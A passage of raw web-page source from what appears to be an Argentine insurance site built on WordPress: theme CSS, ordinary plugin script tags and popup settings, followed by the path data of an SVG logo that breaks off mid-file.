!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.bolsasanjuan.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bolsasanjuan.com.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.bolsasanjuan.com.ar\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.bolsasanjuan.com.ar\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"610","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.bolsasanjuan.com.ar\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":623,"slug":"seguro-de-caucion"},"pum-621":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":621,"slug":"seguro-hogar"},"pum-619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"611","size":"normal","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"26","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":619,"slug":"vida-y-retiro"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.7"},"ajaxurl":"https:\/\/www.bolsasanjuan.com.ar\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.bolsasanjuan.com.ar\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bolsasanjuan.com.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bolsasanjuan.com.ar/wp-content/uploads/2022/05/Logo-footer-blanco.svg
body_size: 53672
content:
<svg width="139" height="48" viewBox="0 0 139 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_933)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.630005 37.42H138.07V47.11H0.630005V37.42Z" fill="white"/>
<path d="M1 30.83V1H58.09" stroke="white" stroke-width="2" stroke-miterlimit="22.9256"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M48.21 9.41003C49.82 9.41003 51.12 10.71 51.12 12.32C51.12 13.93 49.82 15.23 48.21 15.23C46.6 15.23 45.3 13.93 45.3 12.32C45.31 10.71 46.61 9.41003 48.21 9.41003Z" fill="white"/>
<path d="M87.03 24.11C87.03 25.06 86.91 25.94 86.67 26.74C86.42 27.55 86.09 28.27 85.65 28.91C85.21 29.55 84.68 30.11 84.07 30.6C83.46 31.08 82.76 31.49 81.99 31.81C81.22 32.14 80.38 32.39 79.51 32.54C78.62 32.71 77.62 32.79 76.47 32.79H68.55C68.19 32.79 67.85 32.67 67.53 32.43C67.21 32.18 67.05 31.76 67.05 31.15V4.15001C67.05 3.54001 67.21 3.12001 67.53 2.87001C67.85 2.63001 68.19 2.51001 68.55 2.51001H75.43C77.24 2.51001 78.73 2.68001 79.89 3.02001C81.04 3.36001 82.01 3.87001 82.78 4.52001C83.55 5.17001 84.14 5.98001 84.53 6.93001C84.92 7.88001 85.11 8.96001 85.11 10.16C85.11 10.88 85.02 11.57 84.85 12.22C84.67 12.87 84.42 13.48 84.08 14.03C83.74 14.59 83.33 15.08 82.82 15.52C82.31 15.96 81.73 16.32 81.07 16.6C81.9 16.76 82.68 17.04 83.39 17.45C84.1 17.87 84.73 18.39 85.27 19.03C85.81 19.67 86.23 20.42 86.54 21.27C86.87 22.14 87.03 23.08 87.03 24.11ZM80.99 10.55C80.99 9.82001 80.89 9.15001 80.69 8.55001C80.49 7.96001 80.17 7.46001 79.73 7.04001C79.29 6.62001 78.72 6.31001 78.02 6.09001C77.32 5.87001 76.39 5.76001 75.23 5.76001H71.07V15.58H75.65C76.7 15.58 77.53 15.44 78.18 15.17C78.82 14.89 79.35 14.52 79.77 14.07C80.19 13.61 80.5 13.06 80.69 12.45C80.9 11.84 80.99 11.21 80.99 10.55ZM82.81 24.35C82.81 23.45 82.67 22.65 82.38 21.96C82.09 21.27 81.67 20.7 81.12 20.23C80.56 19.76 79.87 19.41 79.04 19.16C78.21 18.92 77.16 18.8 75.89 18.8H71.07V29.49H76.92C77.84 29.49 78.65 29.38 79.33 29.16C80.02 28.94 80.62 28.62 81.14 28.19C81.66 27.76 82.07 27.22 82.36 26.58C82.66 25.94 82.81 25.2 82.81 24.35Z" fill="white"/>
<path d="M107.5 28.53C107.5 28.78 107.49 28.99 107.48 29.18C107.46 29.36 107.44 29.52 107.4 29.67C107.36 29.81 107.31 29.93 107.25 30.05C107.19 30.15 107.07 30.29 106.92 30.44C106.76 30.6 106.43 30.84 105.94 31.16C105.44 31.48 104.81 31.79 104.07 32.09C103.33 32.39 102.48 32.65 101.52 32.86C100.55 33.08 99.51 33.18 98.37 33.18C96.41 33.18 94.62 32.85 93.04 32.2C91.46 31.55 90.1 30.58 88.99 29.29C87.87 28.01 87.01 26.43 86.41 24.55C85.81 22.67 85.51 20.5 85.51 18.05C85.51 15.53 85.84 13.3 86.48 11.32C87.13 9.35999 88.04 7.69 89.21 6.32C90.38 4.95 91.78 3.92 93.42 3.2C95.05 2.48 96.86 2.12 98.84 2.12C99.72 2.12 100.57 2.2 101.4 2.36C102.23 2.53 103 2.73 103.7 2.97C104.4 3.22 105.03 3.51 105.58 3.83C106.12 4.15 106.51 4.42 106.71 4.63C106.93 4.84 107.06 5 107.13 5.11C107.19 5.21 107.24 5.33999 107.28 5.49C107.32 5.64 107.35 5.82 107.38 6.02C107.4 6.23 107.41 6.47 107.41 6.75C107.41 7.07 107.39 7.33 107.36 7.55C107.33 7.77 107.28 7.95999 107.22 8.10999C107.16 8.24999 107.08 8.36999 107 8.43999C106.92 8.50999 106.81 8.54 106.69 8.54C106.47 8.54 106.16 8.39 105.76 8.08C105.37 7.77999 104.87 7.44 104.24 7.07C103.62 6.7 102.87 6.37 101.98 6.06C101.09 5.76 100.02 5.6 98.79 5.6C97.43 5.6 96.2 5.87 95.1 6.41C93.99 6.95 93.04 7.74 92.26 8.79C91.48 9.84 90.86 11.11 90.43 12.62C90 14.13 89.78 15.85 89.78 17.79C89.78 19.71 89.99 21.42 90.4 22.89C90.82 24.37 91.41 25.61 92.19 26.6C92.96 27.59 93.92 28.34 95.05 28.85C96.18 29.35 97.46 29.61 98.89 29.61C100.1 29.61 101.16 29.46 102.06 29.16C102.96 28.86 103.73 28.54 104.36 28.17C105 27.8 105.52 27.48 105.93 27.18C106.35 26.88 106.66 26.73 106.9 26.73C107.01 26.73 107.11 26.75 107.19 26.8C107.27 26.85 107.33 26.94 107.37 27.06C107.42 27.2 107.46 27.38 107.48 27.61C107.49 27.87 107.5 28.17 107.5 28.53Z" fill="white"/>
<path d="M126.34 23.88C126.34 25.29 126.08 26.56 125.56 27.67C125.03 28.77 124.31 29.72 123.38 30.49C122.45 31.26 121.36 31.84 120.11 32.23C118.85 32.62 117.5 32.81 116.04 32.81C115.03 32.81 114.08 32.72 113.22 32.55C112.35 32.37 111.57 32.16 110.9 31.91C110.22 31.66 109.65 31.4 109.19 31.13C108.73 30.86 108.41 30.63 108.23 30.44C108.05 30.26 107.92 30.02 107.83 29.73C107.74 29.44 107.7 29.06 107.7 28.58C107.7 28.24 107.72 27.95 107.75 27.72C107.78 27.5 107.83 27.31 107.89 27.18C107.95 27.04 108.03 26.94 108.13 26.88C108.23 26.82 108.33 26.8 108.46 26.8C108.68 26.8 108.99 26.94 109.39 27.2C109.78 27.46 110.29 27.75 110.92 28.06C111.54 28.36 112.29 28.66 113.18 28.93C114.06 29.2 115.08 29.34 116.23 29.34C117.11 29.34 117.91 29.22 118.63 28.99C119.36 28.76 119.98 28.43 120.5 28C121.03 27.58 121.43 27.05 121.71 26.43C121.99 25.81 122.13 25.1 122.13 24.3C122.13 23.44 121.94 22.71 121.55 22.1C121.16 21.49 120.65 20.96 120.01 20.49C119.36 20.03 118.64 19.61 117.82 19.23C117 18.85 116.16 18.46 115.3 18.06C114.45 17.66 113.61 17.22 112.8 16.73C111.99 16.25 111.26 15.68 110.62 15.03C109.98 14.37 109.46 13.61 109.07 12.72C108.67 11.84 108.47 10.79 108.47 9.56C108.47 8.29 108.7 7.16 109.16 6.17C109.62 5.19 110.26 4.36 111.08 3.68C111.9 3.00999 112.88 2.5 114 2.15C115.13 1.8 116.35 1.62 117.66 1.62C118.33 1.62 119 1.68 119.68 1.8C120.36 1.92 121 2.07 121.6 2.27C122.2 2.46 122.73 2.69 123.21 2.93C123.67 3.17 123.98 3.37 124.13 3.51C124.28 3.66 124.38 3.76999 124.43 3.85999C124.48 3.94999 124.51 4.06 124.54 4.19C124.57 4.33 124.6 4.49 124.61 4.68C124.63 4.86 124.63 5.1 124.63 5.41C124.63 5.69 124.62 5.94 124.6 6.16C124.58 6.37999 124.54 6.56 124.49 6.71C124.45 6.85 124.38 6.97 124.3 7.04C124.21 7.11 124.12 7.14 124 7.14C123.82 7.14 123.56 7.02999 123.19 6.81C122.82 6.59 122.38 6.35 121.84 6.07C121.31 5.8 120.68 5.55 119.96 5.33C119.23 5.11 118.41 5 117.5 5C116.66 5 115.93 5.11 115.3 5.34C114.68 5.57 114.16 5.87 113.75 6.24C113.35 6.62 113.05 7.06 112.84 7.57C112.64 8.09 112.54 8.63 112.54 9.21C112.54 10.05 112.73 10.78 113.12 11.38C113.51 11.99 114.03 12.52 114.68 12.99C115.33 13.46 116.07 13.89 116.9 14.28C117.72 14.67 118.57 15.06 119.43 15.46C120.28 15.86 121.13 16.29 121.95 16.77C122.78 17.24 123.52 17.81 124.17 18.46C124.82 19.11 125.34 19.87 125.74 20.75C126.14 21.63 126.34 22.67 126.34 23.88Z" fill="white"/>
<path d="M136.75 24.76C136.75 25.96 136.64 27.0599 136.42 28.0599C136.2 29.0599 135.83 29.9 135.29 30.61C134.76 31.31 134.06 31.86 133.2 32.24C132.34 32.62 131.26 32.82 129.98 32.82C129.54 32.82 129.11 32.79 128.68 32.72C128.26 32.66 127.86 32.57 127.5 32.4599C127.14 32.3499 126.83 32.23 126.57 32.11C126.31 31.98 126.13 31.87 126.04 31.77C125.95 31.68 125.89 31.59 125.83 31.49C125.77 31.3899 125.73 31.2799 125.69 31.15C125.65 31.02 125.63 30.85 125.61 30.66C125.59 30.4599 125.59 30.22 125.59 29.94C125.59 29.6 125.6 29.3099 125.62 29.08C125.64 28.86 125.69 28.67 125.76 28.54C125.82 28.4 125.9 28.3099 125.98 28.25C126.07 28.19 126.17 28.17 126.3 28.17C126.43 28.17 126.59 28.2299 126.78 28.35C126.97 28.46 127.21 28.59 127.48 28.7299C127.75 28.8699 128.07 28.99 128.43 29.11C128.79 29.23 129.2 29.29 129.69 29.29C130.22 29.29 130.67 29.2299 131.05 29.09C131.43 28.95 131.74 28.71 131.98 28.36C132.23 28 132.42 27.51 132.55 26.87C132.67 26.24 132.73 25.42 132.73 24.4V2.67995C132.73 2.56995 132.76 2.46995 132.83 2.37995C132.89 2.27995 133 2.19995 133.16 2.13995C133.31 2.07995 133.52 2.03995 133.77 1.99995C134.03 1.96995 134.35 1.94995 134.74 1.94995C135.12 1.94995 135.43 1.96995 135.7 1.99995C135.96 2.02995 136.17 2.07995 136.32 2.13995C136.46 2.19995 136.58 2.27995 136.65 2.37995C136.72 2.47995 136.75 2.56995 136.75 2.67995V24.76Z" fill="white"/>
<path d="M7.80001 43.0599C7.80001 43.1999 7.78001 43.3299 7.74001 43.4499C7.70001 43.5599 7.65001 43.6699 7.58001 43.7599C7.51001 43.8499 7.43001 43.9199 7.33001 43.9899C7.23001 44.0499 7.13001 44.1099 7.01002 44.1499C6.89002 44.1899 6.77001 44.2199 6.64001 44.2399C6.51001 44.2599 6.36001 44.2699 6.20001 44.2699H5.13001C5.06001 44.2699 5.00001 44.2499 4.96001 44.2099C4.91001 44.1699 4.89001 44.0999 4.89001 44.0099V40.5299C4.89001 40.4399 4.91001 40.3699 4.96001 40.3299C5.01001 40.2899 5.06001 40.2699 5.13001 40.2699H6.14001C6.39001 40.2699 6.59001 40.2899 6.77001 40.3299C6.94001 40.3699 7.08001 40.4299 7.20001 40.5199C7.32001 40.5999 7.41001 40.7099 7.47001 40.8399C7.53001 40.9699 7.56001 41.1199 7.56001 41.2899C7.56001 41.3899 7.55001 41.4799 7.52001 41.5599C7.50001 41.6499 7.46001 41.7199 7.41001 41.7899C7.36001 41.8599 7.30001 41.9199 7.23001 41.9799C7.16001 42.0299 7.08001 42.0699 7.00001 42.0999C7.11001 42.1199 7.22002 42.1599 7.32001 42.2099C7.42001 42.2599 7.50002 42.3299 7.57001 42.4099C7.64001 42.4899 7.70001 42.5899 7.74001 42.6999C7.78001 42.8099 7.80001 42.9299 7.80001 43.0599ZM6.74001 41.3799C6.74001 41.2999 6.73001 41.2299 6.70001 41.1599C6.68001 41.0999 6.64001 41.0399 6.59001 40.9999C6.54001 40.9599 6.48001 40.9299 6.40001 40.8999C6.32001 40.8799 6.22001 40.8699 6.10001 40.8699H5.69001V41.9099H6.15001C6.27001 41.9099 6.36001 41.8999 6.43001 41.8699C6.50001 41.8399 6.56001 41.7999 6.61001 41.7599C6.66001 41.7099 6.69001 41.6499 6.71001 41.5899C6.73001 41.5199 6.74001 41.4499 6.74001 41.3799ZM6.95001 43.0899C6.95001 42.9999 6.93001 42.9099 6.90001 42.8399C6.87001 42.7699 6.82001 42.7099 6.76002 42.6599C6.70002 42.6099 6.62002 42.5699 6.53001 42.5499C6.44001 42.5199 6.32001 42.5099 6.17001 42.5099H5.69001V43.6499H6.28001C6.39002 43.6499 6.49001 43.6399 6.57001 43.6099C6.65001 43.5899 6.71001 43.5499 6.77001 43.4999C6.83001 43.4499 6.87001 43.3999 6.90001 43.3299C6.93001 43.2599 6.95001 43.1799 6.95001 43.0899ZM12.79 42.2199C12.79 42.5499 12.75 42.8499 12.67 43.1099C12.59 43.3699 12.46 43.5899 12.3 43.7699C12.14 43.9499 11.93 44.0899 11.69 44.1899C11.45 44.2899 11.17 44.3299 10.85 44.3299C10.54 44.3299 10.26 44.2899 10.03 44.2099C9.80001 44.1299 9.60001 44.0099 9.45001 43.8399C9.29001 43.6699 9.18002 43.4599 9.10002 43.1999C9.02002 42.9399 8.98001 42.6399 8.98001 42.2899C8.98001 41.9699 9.02002 41.6799 9.10002 41.4199C9.18002 41.1599 9.31002 40.9399 9.47002 40.7599C9.63001 40.5799 9.84001 40.4399 10.08 40.3399C10.32 40.2399 10.6 40.1899 10.92 40.1899C11.22 40.1899 11.49 40.2299 11.73 40.3099C11.96 40.3899 12.16 40.5099 12.31 40.6799C12.47 40.8499 12.59 41.0599 12.66 41.3099C12.74 41.5699 12.79 41.8699 12.79 42.2199ZM11.92 42.2599C11.92 42.0499 11.9 41.8599 11.87 41.6899C11.84 41.5199 11.78 41.3699 11.7 41.2499C11.62 41.1299 11.51 41.0299 11.38 40.9699C11.25 40.8999 11.08 40.8699 10.88 40.8699C10.68 40.8699 10.51 40.9099 10.38 40.9799C10.25 41.0499 10.14 41.1599 10.05 41.2799C9.97002 41.4099 9.91001 41.5499 9.87001 41.7199C9.84001 41.8899 9.82001 42.0699 9.82001 42.2499C9.82001 42.4699 9.84001 42.6599 9.87001 42.8399C9.90001 43.0099 9.96001 43.1599 10.04 43.2899C10.12 43.4099 10.22 43.5099 10.36 43.5699C10.49 43.6299 10.66 43.6699 10.86 43.6699C11.06 43.6699 11.23 43.6299 11.36 43.5599C11.49 43.4899 11.6 43.3899 11.69 43.2599C11.77 43.1299 11.83 42.9799 11.87 42.8099C11.91 42.6299 11.92 42.4499 11.92 42.2599ZM16.4 43.9199C16.4 43.9799 16.4 44.0299 16.39 44.0799C16.38 44.1199 16.38 44.1599 16.37 44.1799C16.36 44.2099 16.35 44.2299 16.33 44.2399C16.31 44.2499 16.3 44.2599 16.28 44.2599H14.44C14.37 44.2599 14.31 44.2399 14.27 44.1999C14.22 44.1599 14.2 44.0899 14.2 43.9999V40.3699C14.2 40.3499 14.21 40.3299 14.22 40.3099C14.23 40.2899 14.26 40.2799 14.29 40.2699C14.32 40.2599 14.36 40.2499 14.42 40.2499C14.47 40.2399 14.54 40.2399 14.62 40.2399C14.7 40.2399 14.77 40.2399 14.82 40.2499C14.87 40.2599 14.91 40.2599 14.94 40.2699C14.97 40.2799 14.99 40.2899 15.01 40.3099C15.02 40.3299 15.03 40.3499 15.03 40.3699V43.5799H16.29C16.31 43.5799 16.33 43.5899 16.34 43.5999C16.36 43.6099 16.37 43.6299 16.38 43.6599C16.39 43.6899 16.4 43.7199 16.4 43.7599C16.39 43.8099 16.4 43.8599 16.4 43.9199ZM19.98 43.0599C19.98 43.2699 19.94 43.4499 19.86 43.6099C19.78 43.7699 19.67 43.8999 19.54 44.0099C19.4 44.1199 19.25 44.1999 19.07 44.2499C18.89 44.2999 18.7 44.3299 18.49 44.3299C18.35 44.3299 18.22 44.3199 18.1 44.2999C17.98 44.2799 17.88 44.2499 17.78 44.2199C17.69 44.1899 17.61 44.1499 17.55 44.1199C17.49 44.0799 17.44 44.0499 17.42 44.0299C17.39 43.9999 17.37 43.9599 17.36 43.9099C17.35 43.8599 17.34 43.7899 17.34 43.6899C17.34 43.6299 17.34 43.5699 17.35 43.5299C17.35 43.4899 17.36 43.4499 17.37 43.4199C17.38 43.3899 17.39 43.3699 17.41 43.3599C17.43 43.3499 17.44 43.3399 17.47 43.3399C17.5 43.3399 17.54 43.3599 17.59 43.3899C17.64 43.4199 17.71 43.4599 17.79 43.4999C17.87 43.5399 17.97 43.5799 18.09 43.6099C18.2 43.6399 18.34 43.6599 18.49 43.6599C18.59 43.6599 18.68 43.6499 18.76 43.6299C18.84 43.6099 18.91 43.5699 18.96 43.5299C19.02 43.4899 19.06 43.4299 19.09 43.3699C19.12 43.3099 19.13 43.2399 19.13 43.1599C19.13 43.0699 19.11 42.9899 19.06 42.9299C19.01 42.8599 18.95 42.8099 18.86 42.7599C18.78 42.7099 18.69 42.6599 18.59 42.6199C18.49 42.5799 18.38 42.5299 18.28 42.4799C18.17 42.4299 18.07 42.3699 17.97 42.3099C17.87 42.2499 17.78 42.1699 17.7 42.0899C17.62 41.9999 17.55 41.8999 17.5 41.7799C17.45 41.6599 17.43 41.5199 17.43 41.3499C17.43 41.1599 17.47 40.9899 17.54 40.8499C17.61 40.7099 17.71 40.5899 17.83 40.4899C17.95 40.3899 18.09 40.3199 18.26 40.2799C18.42 40.2299 18.6 40.2099 18.78 40.2099C18.87 40.2099 18.97 40.2199 19.07 40.2299C19.17 40.2399 19.25 40.2599 19.34 40.2899C19.42 40.3199 19.5 40.3399 19.56 40.3699C19.62 40.3999 19.67 40.4299 19.69 40.4499C19.71 40.4699 19.72 40.4899 19.73 40.4999C19.74 40.5099 19.74 40.5299 19.75 40.5599C19.76 40.5799 19.76 40.6099 19.76 40.6499C19.76 40.6899 19.76 40.7299 19.76 40.7799C19.76 40.8399 19.76 40.8899 19.76 40.9299C19.76 40.9699 19.75 40.9999 19.74 41.0299C19.73 41.0599 19.72 41.0799 19.71 41.0899C19.7 41.0999 19.68 41.1099 19.65 41.1099C19.63 41.1099 19.59 41.0999 19.54 41.0699C19.49 41.0399 19.43 41.0099 19.36 40.9799C19.29 40.9499 19.2 40.9199 19.11 40.8899C19.01 40.8599 18.91 40.8499 18.8 40.8499C18.71 40.8499 18.63 40.8599 18.57 40.8799C18.5 40.8999 18.45 40.9299 18.4 40.9699C18.36 41.0099 18.32 41.0499 18.3 41.1099C18.28 41.1599 18.27 41.2199 18.27 41.2799C18.27 41.3699 18.29 41.4499 18.34 41.5099C18.39 41.5799 18.45 41.6299 18.54 